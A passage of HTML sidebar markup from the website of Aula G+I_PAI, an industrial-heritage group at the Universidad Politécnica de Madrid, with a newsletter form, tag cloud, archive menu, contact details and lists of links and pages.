					<input type="text" id="es_txt_email" class="es_textbox_class" name="es_txt_email" onkeypress="if(event.keyCode==13) es_submit_page(event,'http://gipai.aq.upm.es')" value="" maxlength="225">
				</div>
				<div class="es_button">
					<input type="button" id="es_txt_button" class="es_textbox_button es_submit_button" name="es_txt_button" onClick="return es_submit_page(event,'http://gipai.aq.upm.es')" value="Suscribirse">
				</div>
				<div class="es_msg" id="es_widget_msg">
					<span id="es_msg"></span>
				</div>
									<input type="hidden" id="es_txt_name" name="es_txt_name" value="">
								<input type="hidden" id="es_txt_group" name="es_txt_group" value="Public">
			</form>
		</div>
		</aside><aside id="social_icon_widget-2" class="widget widget_social_icon_widget"><h1 class="widget-title">Sociales</h1><a title="Twitter" target="_blank" href="https://twitter.com/AulaGI_PAI"><i class="fa fa-twitter"></i></a><a title="Facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100015371551143"><i class="fa fa-facebook"></i></a><a title="Instagram" target="_blank" href="https://www.instagram.com/aula.p.a.i/?hl=en"><i class="fa fa-instagram"></i></a><a title="Youtube" target="_blank" href="http://UPM"><i class="fa fa-youtube"></i></a></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Etiquetas</h1><div class="tagcloud"><a href="http://gipai.aq.upm.es/index.php/tag/016pi/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 8pt;" aria-label="016PI (2 elementos)">016PI</a>
<a href="http://gipai.aq.upm.es/index.php/tag/agroindustria/" class="tag-cloud-link tag-link-148 tag-link-position-2" style="font-size: 13.452631578947pt;" aria-label="Agroindustria (6 elementos)">Agroindustria</a>
<a href="http://gipai.aq.upm.es/index.php/tag/aprendiendo-de-las-cuencas/" class="tag-cloud-link tag-link-34 tag-link-position-3" style="font-size: 8pt;" aria-label="Aprendiendo de las Cuencas (2 elementos)">Aprendiendo de las Cuencas</a>
<a href="http://gipai.aq.upm.es/index.php/tag/arquitectura/" class="tag-cloud-link tag-link-153 tag-link-position-4" style="font-size: 8pt;" aria-label="arquitectura (2 elementos)">arquitectura</a>
<a href="http://gipai.aq.upm.es/index.php/tag/aula-gi_pai/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 22pt;" aria-label="Aula G+I_PAI (26 elementos)">Aula G+I_PAI</a>
<a href="http://gipai.aq.upm.es/index.php/tag/becas/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 11.242105263158pt;" aria-label="Becas (4 elementos)">Becas</a>
<a href="http://gipai.aq.upm.es/index.php/tag/cadenas-de-montaje/" class="tag-cloud-link tag-link-42 tag-link-position-7" style="font-size: 8pt;" aria-label="cadenas de montaje (2 elementos)">cadenas de montaje</a>
<a href="http://gipai.aq.upm.es/index.php/tag/call-for-papers/" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 13.452631578947pt;" aria-label="call for papers (6 elementos)">call for papers</a>
<a href="http://gipai.aq.upm.es/index.php/tag/ciudad-industrial/" class="tag-cloud-link tag-link-191 tag-link-position-9" style="font-size: 9.7684210526316pt;" aria-label="Ciudad Industrial (3 elementos)">Ciudad Industrial</a>
<a href="http://gipai.aq.upm.es/index.php/tag/conferencia/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 11.242105263158pt;" aria-label="Conferencia (4 elementos)">Conferencia</a>
<a href="http://gipai.aq.upm.es/index.php/tag/conferencias/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 12.421052631579pt;" aria-label="conferencias (5 elementos)">conferencias</a>
<a href="http://gipai.aq.upm.es/index.php/tag/congreso/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 12.421052631579pt;" aria-label="Congreso (5 elementos)">Congreso</a>
<a href="http://gipai.aq.upm.es/index.php/tag/doctorandos/" class="tag-cloud-link tag-link-56 tag-link-position-13" style="font-size: 8pt;" aria-label="Doctorandos (2 elementos)">Doctorandos</a>
<a href="http://gipai.aq.upm.es/index.php/tag/energia/" class="tag-cloud-link tag-link-57 tag-link-position-14" style="font-size: 9.7684210526316pt;" aria-label="Energía (3 elementos)">Energía</a>
<a href="http://gipai.aq.upm.es/index.php/tag/espatrimonio/" class="tag-cloud-link tag-link-155 tag-link-position-15" style="font-size: 9.7684210526316pt;" aria-label="esPATRIMONIO (3 elementos)">esPATRIMONIO</a>
<a href="http://gipai.aq.upm.es/index.php/tag/etsam/" class="tag-cloud-link tag-link-61 tag-link-position-16" style="font-size: 20.673684210526pt;" aria-label="ETSAM (21 elementos)">ETSAM</a>
<a href="http://gipai.aq.upm.es/index.php/tag/etsii/" class="tag-cloud-link tag-link-62 tag-link-position-17" style="font-size: 14.189473684211pt;" aria-label="ETSII (7 elementos)">ETSII</a>
<a href="http://gipai.aq.upm.es/index.php/tag/fallo-jurado/" class="tag-cloud-link tag-link-65 tag-link-position-18" style="font-size: 8pt;" aria-label="Fallo Jurado (2 elementos)">Fallo Jurado</a>
<a href="http://gipai.aq.upm.es/index.php/tag/fotografia/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="Fotografía (2 elementos)">Fotografía</a>
<a href="http://gipai.aq.upm.es/index.php/tag/fundamentos-de-la-intervencion-en-el-patrimonio/" class="tag-cloud-link tag-link-162 tag-link-position-20" style="font-size: 12.421052631579pt;" aria-label="Fundamentos de la intervención en el Patrimonio (5 elementos)">Fundamentos de la intervención en el Patrimonio</a>
<a href="http://gipai.aq.upm.es/index.php/tag/gestion/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 8pt;" aria-label="gestión (2 elementos)">gestión</a>
<a href="http://gipai.aq.upm.es/index.php/tag/iii-seminario-internacional-gi_pai/" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 11.242105263158pt;" aria-label="III Seminario Internacional G+I_PAI (4 elementos)">III Seminario Internacional G+I_PAI</a>
<a href="http://gipai.aq.upm.es/index.php/tag/ii-premio-gi_pai/" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 8pt;" aria-label="II Premio G+I_PAI (2 elementos)">II Premio G+I_PAI</a>
<a href="http://gipai.aq.upm.es/index.php/tag/ii-seminario-internacional-gipai/" class="tag-cloud-link tag-link-70 tag-link-position-24" style="font-size: 9.7684210526316pt;" aria-label="II Seminario Internacional GIPAI (3 elementos)">II Seminario Internacional GIPAI</a>
<a href="http://gipai.aq.upm.es/index.php/tag/iniciacion-a-la-investigacion/" class="tag-cloud-link tag-link-74 tag-link-position-25" style="font-size: 8pt;" aria-label="Iniciación a la Investigación (2 elementos)">Iniciación a la Investigación</a>
<a href="http://gipai.aq.upm.es/index.php/tag/intervencion-en-patrimonio-proyectos/" class="tag-cloud-link tag-link-154 tag-link-position-26" style="font-size: 11.242105263158pt;" aria-label="Intervención en patrimonio. Proyectos (4 elementos)">Intervención en patrimonio. Proyectos</a>
<a href="http://gipai.aq.upm.es/index.php/tag/investigacion/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 13.452631578947pt;" aria-label="Investigación (6 elementos)">Investigación</a>
<a href="http://gipai.aq.upm.es/index.php/tag/ipce/" class="tag-cloud-link tag-link-78 tag-link-position-28" style="font-size: 12.421052631579pt;" aria-label="IPCE (5 elementos)">IPCE</a>
<a href="http://gipai.aq.upm.es/index.php/tag/iv-seminario-gi_pai/" class="tag-cloud-link tag-link-187 tag-link-position-29" style="font-size: 13.452631578947pt;" aria-label="IV Seminario G+I_PAI (6 elementos)">IV Seminario G+I_PAI</a>
<a href="http://gipai.aq.upm.es/index.php/tag/iv-seminario-internacional/" class="tag-cloud-link tag-link-147 tag-link-position-30" style="font-size: 11.242105263158pt;" aria-label="IV Seminario Internacional (4 elementos)">IV Seminario Internacional</a>
<a href="http://gipai.aq.upm.es/index.php/tag/madrid/" class="tag-cloud-link tag-link-84 tag-link-position-31" style="font-size: 14.926315789474pt;" aria-label="Madrid (8 elementos)">Madrid</a>
<a href="http://gipai.aq.upm.es/index.php/tag/mercado-de-frutas-y-verduras-legazpi/" class="tag-cloud-link tag-link-87 tag-link-position-32" style="font-size: 8pt;" aria-label="Mercado de Frutas y Verduras Legazpi (2 elementos)">Mercado de Frutas y Verduras Legazpi</a>
<a href="http://gipai.aq.upm.es/index.php/tag/patrimonio/" class="tag-cloud-link tag-link-98 tag-link-position-33" style="font-size: 11.242105263158pt;" aria-label="Patrimonio (4 elementos)">Patrimonio</a>
<a href="http://gipai.aq.upm.es/index.php/tag/patrimonio-agroindustrial/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 8pt;" aria-label="patrimonio agroindustrial (2 elementos)">patrimonio agroindustrial</a>
<a href="http://gipai.aq.upm.es/index.php/tag/patrimonio-industrial/" class="tag-cloud-link tag-link-102 tag-link-position-35" style="font-size: 18.315789473684pt;" aria-label="patrimonio industrial (14 elementos)">patrimonio industrial</a>
<a href="http://gipai.aq.upm.es/index.php/tag/presentacion/" class="tag-cloud-link tag-link-109 tag-link-position-36" style="font-size: 8pt;" aria-label="Presentación (2 elementos)">Presentación</a>
<a href="http://gipai.aq.upm.es/index.php/tag/produccion-en-serie/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 8pt;" aria-label="producción en serie (2 elementos)">producción en serie</a>
<a href="http://gipai.aq.upm.es/index.php/tag/publicacion/" class="tag-cloud-link tag-link-114 tag-link-position-38" style="font-size: 8pt;" aria-label="Publicación (2 elementos)">Publicación</a>
<a href="http://gipai.aq.upm.es/index.php/tag/rehabilitacion-patrimonio-industrial/" class="tag-cloud-link tag-link-118 tag-link-position-39" style="font-size: 8pt;" aria-label="rehabilitación patrimonio industrial (2 elementos)">rehabilitación patrimonio industrial</a>
<a href="http://gipai.aq.upm.es/index.php/tag/reutilizacion/" class="tag-cloud-link tag-link-119 tag-link-position-40" style="font-size: 8pt;" aria-label="reutilización (2 elementos)">reutilización</a>
<a href="http://gipai.aq.upm.es/index.php/tag/sedpgym/" class="tag-cloud-link tag-link-121 tag-link-position-41" style="font-size: 8pt;" aria-label="SEDPGYM (2 elementos)">SEDPGYM</a>
<a href="http://gipai.aq.upm.es/index.php/tag/seminario/" class="tag-cloud-link tag-link-124 tag-link-position-42" style="font-size: 8pt;" aria-label="Seminario (2 elementos)">Seminario</a>
<a href="http://gipai.aq.upm.es/index.php/tag/taller/" class="tag-cloud-link tag-link-166 tag-link-position-43" style="font-size: 9.7684210526316pt;" aria-label="Taller (3 elementos)">Taller</a>
<a href="http://gipai.aq.upm.es/index.php/tag/upm/" class="tag-cloud-link tag-link-137 tag-link-position-44" style="font-size: 17.284210526316pt;" aria-label="UPM (12 elementos)">UPM</a>
<a href="http://gipai.aq.upm.es/index.php/tag/visitas/" class="tag-cloud-link tag-link-157 tag-link-position-45" style="font-size: 8pt;" aria-label="visitas (2 elementos)">visitas</a></div>
</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Elegir mes</option>
				<option value='http://gipai.aq.upm.es/index.php/2025/11/'> noviembre 2025 </option>
	<option value='http://gipai.aq.upm.es/index.php/2024/10/'> octubre 2024 </option>
	<option value='http://gipai.aq.upm.es/index.php/2023/10/'> octubre 2023 </option>
	<option value='http://gipai.aq.upm.es/index.php/2022/10/'> octubre 2022 </option>
	<option value='http://gipai.aq.upm.es/index.php/2021/07/'> julio 2021 </option>
	<option value='http://gipai.aq.upm.es/index.php/2020/07/'> julio 2020 </option>
	<option value='http://gipai.aq.upm.es/index.php/2019/11/'> noviembre 2019 </option>
	<option value='http://gipai.aq.upm.es/index.php/2019/10/'> octubre 2019 </option>
	<option value='http://gipai.aq.upm.es/index.php/2019/07/'> julio 2019 </option>
	<option value='http://gipai.aq.upm.es/index.php/2019/02/'> febrero 2019 </option>
	<option value='http://gipai.aq.upm.es/index.php/2018/11/'> noviembre 2018 </option>
	<option value='http://gipai.aq.upm.es/index.php/2018/10/'> octubre 2018 </option>
	<option value='http://gipai.aq.upm.es/index.php/2018/09/'> septiembre 2018 </option>
	<option value='http://gipai.aq.upm.es/index.php/2018/08/'> agosto 2018 </option>
	<option value='http://gipai.aq.upm.es/index.php/2018/04/'> abril 2018 </option>
	<option value='http://gipai.aq.upm.es/index.php/2018/03/'> marzo 2018 </option>
	<option value='http://gipai.aq.upm.es/index.php/2018/01/'> enero 2018 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/12/'> diciembre 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/11/'> noviembre 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/09/'> septiembre 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/07/'> julio 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/06/'> junio 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/05/'> mayo 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/04/'> abril 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/03/'> marzo 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2017/02/'> febrero 2017 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/12/'> diciembre 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/11/'> noviembre 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/10/'> octubre 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/09/'> septiembre 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/07/'> julio 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/06/'> junio 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/05/'> mayo 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/04/'> abril 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/02/'> febrero 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2016/01/'> enero 2016 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/12/'> diciembre 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/11/'> noviembre 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/10/'> octubre 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/09/'> septiembre 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/07/'> julio 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/06/'> junio 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/05/'> mayo 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/04/'> abril 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/03/'> marzo 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/02/'> febrero 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2015/01/'> enero 2015 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/12/'> diciembre 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/11/'> noviembre 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/10/'> octubre 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/09/'> septiembre 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/07/'> julio 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/06/'> junio 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/05/'> mayo 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/04/'> abril 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/02/'> febrero 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2014/01/'> enero 2014 </option>
	<option value='http://gipai.aq.upm.es/index.php/2013/11/'> noviembre 2013 </option>
	<option value='http://gipai.aq.upm.es/index.php/2013/10/'> octubre 2013 </option>
	<option value='http://gipai.aq.upm.es/index.php/2013/09/'> septiembre 2013 </option>
	<option value='http://gipai.aq.upm.es/index.php/2013/06/'> junio 2013 </option>
	<option value='http://gipai.aq.upm.es/index.php/2013/05/'> mayo 2013 </option>
	<option value='http://gipai.aq.upm.es/index.php/2013/04/'> abril 2013 </option>

		</select>
		</aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">Despacho del Aula:</h1>			<div class="textwidget"><a href="https://www.google.com/maps/place/Escuela+T%C3%A9cnica+Superior+de+Arquitectura/@40.4396878,-3.7333419,17z/data=!3m1!4b1!4m5!3m4!1s0xd42283b6d58e91d:0x40a328296ce63023!8m2!3d40.4396878!4d-3.7311532">
Escuela Técnica Superior de Arquitectura de Madrid (ETSAM)
Avenida Juan de Herrera, 4
28040  Madrid, España</a>
Lunes a Jueves de 9:00-14:00<br>
Cita: aulapatrimonioindustrial@gmail.com</div>
		</aside><aside id="text-3" class="widget widget_text"><h1 class="widget-title">ENLACES:</h1>			<div class="textwidget"><a href="http://www.upm.es" target="_blank">
<i><b>UNIVERSIDAD POLITÉCNICA DE MADRID</b></i>
</a><br /><br />

<a href="http://www.aq.upm.es" target="_blank">
<i><b>ETSAM</b></i>
</a><br /><br />

<a href="http://www.etsii.upm.es" target="_blank">
<i><b>ETSII</b></i>
</a><br /><br />

<a href="http://ipce.mcu.es/" target="_blank">
<i><b>IPCE</b></i>
</a><br /><br />

<a href="http://ipce.mcu.es/conservacion/planesnacionales/patrimonio" target="_blank">
<i><b>PLAN NACIONAL DE PATRIMONIO INDUSTRIAL</b></i>
</a><br /><br />

<a href="http://www.fundacionacs.com" target="_blank">
<i><b>FUNDACIÓN ACS</b></i>
</a><br /><br />

<a href="http://www.incuna.es" target="_blank">
<i><b>INCUNA</b></i>
</a><br /><br />

<a href="http://www.ticcih.es" target="_blank">
<i><b>TICCIH ESPAÑA</b></i>
</a><br /><br />

<a href="http://institucional.us.es/crai/" target="_blank">
<i><b>CARTA DEL RESTAURO DE ARQUITECTURA INDUSTRIAL</b></i>
</a><br /><br />

<a href="http://www.arquitecturaeindustria.org" target="_blank">
<i><b>BASE DOCUMENTAL DE ARQUITECTURA INDUSTRIAL</b></i>
</a><br /><br />

<a href="http://www.juntadeandalucia.es/fomentoyvivienda/portal-web/web/areas/arquitectura/texto/f2516404-7aba-11df-8e25-00163e67c14a" target="_blank">
<i><b>FORO DE ARQUITECTURA INDUSTRIAL</b></i>
</a><br /><br />

<a href="http://sig.urbanismosevilla.org/SEVILLA.ART/SEVLAB/SEVLABTEAM.HTML" target="_blank">
<i><b>ACTIVACIÓN DE PATRIMONIO INDUSTRIAL SEVLAM-TEAM</b></i>
</a><br /><br />

<a href="https://aeppas20.wordpress.com/" target="_blank">
<i><b>AEPPAS20</b></i>
</a><br /><br />

<a href="http://www.arquitecturaviva.com/" target="_blank">
<i><b>REVISTA ARQUITECTURA VIVA</b></i>
</a><br /><br />

<a href="http://www.vialibre-ffe.com/" target="_blank">
<i><b>REVISTA VÍA LIBRE</b></i>
</a><br /><br />

<a href="http://www.juaneloturriano.com" target="_blank">
<i><b>FUNDACIÓN JUANELO TURRIANO</b></i>
</a><br /><br />

<a href="http://www.e-faith.org" target="_blank">
<i><b>EUROPEAN FEDERATION OF ASSOCIATIONS OF INDUSTRIAL AND TECHNICAL HERITAGE </b></i>
</a><br /><br />

<a href="http://apiva.wordpress.com" target="_blank">
<i><b>APIVA</b></i>
</a><br /><br />

<a href="http://www.avpiop.com" target="_blank">
<i><b>AVPIOP</b></i>
</a><br /><br />

<a href="https://fabricareinvestigar.wordpress.com" target="_blank">
<i><b>AUFI</b></i>
</a><br /><br />

<a href="http://madridciudadaniaypatrimonio.org" target="_blank">
<i><b>MADRID. CIUDADANÍA Y PATRIMONIO</b></i>
</a><br /><br />

<a href="http://www.ahoraarquitectura.es" target="_blank">
<i><b>AHORA ARQUITECTURA</b></i>
</a><br /><br />

<a href="http://patrindustrialquitectonico.blogspot.com.es" target="_blank">
<i><b>BLOG PATRIMONIO INDUSTRIAL</b></i>
</a><br /><br />

<a href="http://diariodeunaarquitorturada.wordpress.com" target="_blank">
<i><b>BLOG ARQUITECTURA</b></i>
</a><br /><br />

</div>
		</aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Páginas</h1>		<ul>
			<li class="page_item page-item-1508"><a href="http://gipai.aq.upm.es/index.php/donde-estamos/">¿Dónde estamos?</a></li>
<li class="page_item page-item-1917"><a href="http://gipai.aq.upm.es/index.php/la-recuperacion-del-patrimonio-industrial-los-mercados/">“LA RECUPERACIÓN DEL PATRIMONIO INDUSTRIAL. LOS MERCADOS”</a></li>
<li class="page_item page-item-1565"><a href="http://gipai.aq.upm.es/index.php/0pi/">0#PI</a></li>
<li class="page_item page-item-858 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/">015 PI: Patrimonio Industrial y Desarrollo</a>
<ul class='children'>
	<li class="page_item page-item-875 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/">Actividades 015PI</a>
	<ul class='children'>
		<li class="page_item page-item-1034"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-abril/">#015PI Abril</a></li>
		<li class="page_item page-item-937"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-enero/">#015PI Enero</a></li>
		<li class="page_item page-item-936"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-febrero/">#015PI Febrero</a></li>
		<li class="page_item page-item-1148"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-junio/">#015PI Junio</a></li>
		<li class="page_item page-item-977"><a href="http://gipai.aq.upm.es/index.php/015-pi-patrimonio-industrial-y-desarrollo/actividades-015pi/015pi-marzo/">#015PI Marzo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-3237"><a href="http://gipai.aq.upm.es/index.php/actas-del-ix-seminario-tension-sostenible/">Actas del IX Seminario &#8220;Tensión Sostenible&#8221;</a></li>
<li class="page_item page-item-3036"><a href="http://gipai.aq.upm.es/index.php/actas-del-vii-seminario-el-futuro-del-patrimonio-industrial/">Actas del VII Seminario &#8220;El Futuro del Patrimonio Industrial&#8221;</a></li>
<li class="page_item page-item-3151"><a href="http://gipai.aq.upm.es/index.php/actas-del-viii-seminario-miradas-ferreas-2/">Actas del VIII Seminario &#8220;Miradas Férreas&#8221;</a></li>
<li class="page_item page-item-3317"><a href="http://gipai.aq.upm.es/index.php/actas-del-xi-seminario-patrimonio-industrial-in-progress/">Actas del XI Seminario &#8220;Patrimonio Industrial in progress&#8221;</a></li>
<li class="page_item page-item-3379"><a href="http://gipai.aq.upm.es/index.php/actas-del-xii-seminario-despoblacion-industrial-repoblacion-patrimonial/">Actas del XII Seminario &#8220;Despoblación industrial, repoblación patrimonial&#8221;</a></li>
<li class="page_item page-item-2210"><a href="http://gipai.aq.upm.es/index.php/alfonso-munoz-cosme/">Alfonso Muñoz Cosme</a></li>
<li class="page_item page-item-2190 current_page_item"><a href="http://gipai.aq.upm.es/index.php/ana-belen-berrocal-menarguez/">Ana Belén Berrocal Menárguez</a></li>
<li class="page_item page-item-2396"><a href="http://gipai.aq.upm.es/index.php/ana-cardoso-de-matos/">Ana Cardoso de Matos</a></li>
<li class="page_item page-item-2278"><a href="http://gipai.aq.upm.es/index.php/antonio-pizarro-losilla/">Antonio Pizarro Losilla</a></li>
<li class="page_item page-item-1732 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/about/">Aula de formación</a>
<ul class='children'>
	<li class="page_item page-item-1505"><a href="http://gipai.aq.upm.es/index.php/about/actividades/">Actividades</a></li>
</ul>
</li>
<li class="page_item page-item-8"><a href="http://gipai.aq.upm.es/index.php/becas/">Becas</a></li>
<li class="page_item page-item-111"><a href="http://gipai.aq.upm.es/index.php/calendario/">Calendario</a></li>
<li class="page_item page-item-2184"><a href="http://gipai.aq.upm.es/index.php/carolina-castaneda-lopez/">Carolina Castañeda López</a></li>
<li class="page_item page-item-2807"><a href="http://gipai.aq.upm.es/index.php/cursos/">Cursos</a></li>
<li class="page_item page-item-2226"><a href="http://gipai.aq.upm.es/index.php/esperanza-marrodan-ciocardia/">Esperanza Marrodán Ciordia</a></li>
<li class="page_item page-item-2218"><a href="http://gipai.aq.upm.es/index.php/eusebi-casanelles-i-rahola/">Eusebi Casanelles i Rahola</a></li>
<li class="page_item page-item-2784"><a href="http://gipai.aq.upm.es/index.php/formacion/">Formación</a></li>
<li class="page_item page-item-2401"><a href="http://gipai.aq.upm.es/index.php/graziella-trovato/">Graziella Trovato</a></li>
<li class="page_item page-item-1650"><a href="http://gipai.aq.upm.es/index.php/historico/">Histórico</a></li>
<li class="page_item page-item-1914"><a href="http://gipai.aq.upm.es/index.php/iii-premio/">III Premio</a></li>
<li class="page_item page-item-2384"><a href="http://gipai.aq.upm.es/index.php/inmaculada-aguilar-civera/">Inmaculada Aguilar Civera</a></li>
<li class="page_item page-item-1568"><a href="http://gipai.aq.upm.es/index.php/investigaciones/">Investigaciones.</a></li>
<li class="page_item page-item-1911"><a href="http://gipai.aq.upm.es/index.php/iv-seminario-internacional-sobre-patrimonio-arquitectonico-e-industrial/">IV SEMINARIO INTERNACIONAL SOBRE PATRIMONIO ARQUITECTÓNICO E INDUSTRIAL</a></li>
<li class="page_item page-item-2222"><a href="http://gipai.aq.upm.es/index.php/joaquin-ibanez-montoya/">Joaquín Ibáñez Montoya</a></li>
<li class="page_item page-item-2379"><a href="http://gipai.aq.upm.es/index.php/2379-2/">Juan Claver Gil</a></li>
<li class="page_item page-item-2388"><a href="http://gipai.aq.upm.es/index.php/juan-de-dios-sanz-bobi/">Juan de Dios Sanz Bobi</a></li>
<li class="page_item page-item-2392"><a href="http://gipai.aq.upm.es/index.php/juan-monjo-carrio/">Juan Monjo Carrió</a></li>
<li class="page_item page-item-2202"><a href="http://gipai.aq.upm.es/index.php/julian-sobrino-simal/">Julián Sobrino Simal</a></li>
<li class="page_item page-item-2551"><a href="http://gipai.aq.upm.es/index.php/la-cupula/">La Cúpula</a></li>
<li class="page_item page-item-3259"><a href="http://gipai.aq.upm.es/index.php/listado-contribuciones/">Listado contribuciones</a></li>
<li class="page_item page-item-2548"><a href="http://gipai.aq.upm.es/index.php/m-luisa-martinez-muneta/">M Luisa Martínez Muneta</a></li>
<li class="page_item page-item-2206"><a href="http://gipai.aq.upm.es/index.php/marina-martinez-de-maranon-yanguas/">Marina Martínez de Marañón Yanguas</a></li>
<li class="page_item page-item-2229"><a href="http://gipai.aq.upm.es/index.php/marion-steiner/">Marion Steiner</a></li>
<li class="page_item page-item-2413"><a href="http://gipai.aq.upm.es/index.php/mercedes-lopez-garcia/">Mercedes López García</a></li>
<li class="page_item page-item-1266 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/">Miembros del Aula</a>
<ul class='children'>
	<li class="page_item page-item-1531"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/colaboradores/">Colaboradores</a></li>
	<li class="page_item page-item-1523"><a href="http://gipai.aq.upm.es/index.php/miembros-del-aula-2-2/equipo/">Equipo</a></li>
</ul>
</li>
<li class="page_item page-item-2215"><a href="http://gipai.aq.upm.es/index.php/miguel-angel-sebastian-perez/">Miguel Ángel Sebastián Pérez</a></li>
<li class="page_item page-item-2406"><a href="http://gipai.aq.upm.es/index.php/noelia-yanguas-jimenez/">Noelia Yanguas Jiménez</a></li>
<li class="page_item page-item-2"><a href="http://gipai.aq.upm.es/index.php/pagina-ejemplo/">Página de ejemplo</a></li>
<li class="page_item page-item-1332 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/premios-2/">Premios</a>
<ul class='children'>
	<li class="page_item page-item-10"><a href="http://gipai.aq.upm.es/index.php/premios-2/premios/">2015 I Premio</a></li>
	<li class="page_item page-item-1328"><a href="http://gipai.aq.upm.es/index.php/premios-2/2016-ii-premio/">2016 II Premio</a></li>
</ul>
</li>
<li class="page_item page-item-961 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/publicaciones/">Publicaciones</a>
<ul class='children'>
	<li class="page_item page-item-2419"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-de-v-seminario-gi-pai/">Actas de V Seminario G+I PAI</a></li>
	<li class="page_item page-item-2618"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-iv-seminario/">Actas del IV Seminario</a></li>
	<li class="page_item page-item-2627"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-vi-seminario-gi-pai/">Actas del VI Seminario G+I PAI</a></li>
	<li class="page_item page-item-1545"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-i-seminario-gi_pai-entre-railes/">Actas I Seminario</a></li>
	<li class="page_item page-item-1547"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-ii-seminario-gi_pai-cadenas-de-montaje/">Actas II Seminario</a></li>
	<li class="page_item page-item-1549"><a href="http://gipai.aq.upm.es/index.php/publicaciones/actas-del-iii-seminario-gi_pai-energia/">Actas III Seminario &#8220;Energía&#8221;</a></li>
	<li class="page_item page-item-1553"><a href="http://gipai.aq.upm.es/index.php/publicaciones/otras-publicaciones/">Otras publicaciones</a></li>
</ul>
</li>
<li class="page_item page-item-2194"><a href="http://gipai.aq.upm.es/index.php/rafael-guridi-garcia/">Rafael Guridi García</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="http://gipai.aq.upm.es/index.php/seminario/">Seminario Internacional anual</a>
<ul class='children'>
